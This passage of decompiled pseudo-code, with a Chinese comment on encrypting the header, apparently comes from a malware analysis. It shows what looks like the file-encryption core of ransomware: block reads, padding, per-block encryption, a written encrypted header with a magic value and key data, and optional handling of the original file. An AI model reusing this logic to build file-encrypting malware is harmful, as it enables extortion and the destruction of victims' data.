 if ( v10 != (HANDLE)-1 )
{
liDistanceToMove.QuadPart = 0i64;
if ( SetFilePointerEx(v10, 0i64, &liDistanceToMove, 2u) )
{
if ( liDistanceToMove.QuadPart )
{
liDistanceToMove.QuadPart = 0i64;
if ( SetFilePointerEx(hFile, 0i64, &liDistanceToMove, 0) )
{
hObject = CreateFileW(a4, 0x40000000u, 1u, 0, 1u, dwFlagsAndAttributes, 0);
if ( hObject != (HANDLE)-1 && !sub_407969(v16, *(_DWORD *)a1, (_BYTE *)a2) )
{
while ( ReadFile(hFile, *(LPVOID *)(a1 + 32), nNumberOfBytesToRead, &nNumberOfBytesToWrite, 0) )
{
if ( nNumberOfBytesToWrite < nNumberOfBytesToRead )
{
dwFlagsAndAttributes = 16 - (nNumberOfBytesToWrite & 0xF);
fun_memset((char *)(nNumberOfBytesToWrite + *(_DWORD *)(a1 + 32)), 0, dwFlagsAndAttributes);
nNumberOfBytesToWrite += dwFlagsAndAttributes;
}
if ( !((_DWORD (__cdecl *)(_DWORD *, _DWORD))encrypt)(v16, *(_DWORD *)(a1 + 32))
|| !WriteFile(hObject, *(LPCVOID *)(a1 + 32), nNumberOfBytesToWrite, &NumberOfBytesWritten, 0)
|| NumberOfBytesWritten != nNumberOfBytesToWrite )
{
break;
}
if ( nNumberOfBytesToWrite < nNumberOfBytesToRead )
{
v15 = v18;
*v7 = 0;
v14 = v19;
v7[1] = 2;
v13 = (int)v20;
v7[2] = 0xF0A75E12;
v7[6] = 32;
ByteToWCHAR(v13, v14, v15);
ByteToWCHAR(v9, (_BYTE *)(a1 + 4), 20);
ByteToWCHAR(v9 + 20, (_BYTE *)a2, 16);
ByteToWCHAR(v9 + 40, (_BYTE *)(*(_DWORD *)a1 + 32), 128);
ByteToWCHAR(v9 + 172, (_BYTE *)(a1 + 24), 6);
v11 = v22;
*(_DWORD *)(v9 + 36) = dwFlagsAndAttributes;
*(_DWORD *)(v9 + 168) = v11 + 178;
if ( !sub_407969(v17, *(_DWORD *)a1, (_BYTE *)a2) )
{
if ( ((_DWORD (__cdecl *)(_DWORD *, _DWORD))encrypt)(v17, *(_DWORD *)(a1 + 32)) )// 将头部加密
{
sub_4076E5((char *)v17);
if ( WriteFile(hObject, *(LPCVOID *)(a1 + 32), *(_DWORD *)(v9 + 168), &NumberOfBytesWritten, 0) )
{
if ( NumberOfBytesWritten == *(_DWORD *)(v9 + 168) )
{
if ( (a5 & 4) != 0 )
sub_4055CC(hFile);
if ( (a5 & 2) != 0 )
{
FlushFileBuffers(hFile);
FlushFileBuffers(hObject);
}
v23 = 1;
}
}
}